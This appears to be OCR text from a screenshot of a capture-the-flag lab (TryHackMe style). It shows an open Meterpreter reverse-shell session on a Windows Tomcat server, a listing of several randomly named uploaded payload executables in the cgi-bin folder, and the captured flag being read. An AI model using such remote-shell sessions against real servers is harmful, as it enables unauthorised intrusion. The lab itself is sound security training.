 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Nmap × Random ×
[*] Meterpreter session 1 opened (10.8.45.155:4444 → 10.10.97.39:49867) at 2024-02-18 14:18:21 +0200
meterpreter >
meterpreter >
meterpreter > ls
Listing: C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2024-02-18 14:12:51 +0200 IWcAv.exe
100777/rwxrwxrwx 825 fil 2020-11-19 23:39:29 +0200 elfwhacker.bat
100666/rw-rw-rw- 27 fil 2020-11-20 00:06:41 +0200 flag1.txt
100777/rwxrwxrwx 73802 fil 2024-02-18 14:13:54 +0200 nOXTw.exe
100777/rwxrwxrwx 73802 fil 2024-02-18 14:16:35 +0200 pJdxE.exe
100777/rwxrwxrwx 73802 fil 2024-02-18 14:17:59 +0200 rxSdR.exe
100777/rwxrwxrwx 73802 fil 2024-02-18 14:12:23 +0200 sLuSb.exe
meterpreter > cat flag1.txt
thm{whacking_all_the_elves}meterpreter >